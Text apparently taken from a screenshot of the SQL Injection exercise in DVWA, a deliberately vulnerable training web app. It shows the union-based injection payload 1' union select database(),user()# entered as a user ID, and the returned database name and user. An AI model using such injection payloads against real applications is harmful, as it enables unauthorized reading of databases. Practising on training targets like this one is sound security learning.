 Vulnerability: SQL Injection
User ID: lect database(),user()# Submit
ID: 1' union select database(),user()#
First name: admin
Surname: admin
ID: 1' union select database(),user()#
First name: dvwa
Surname: root@localhost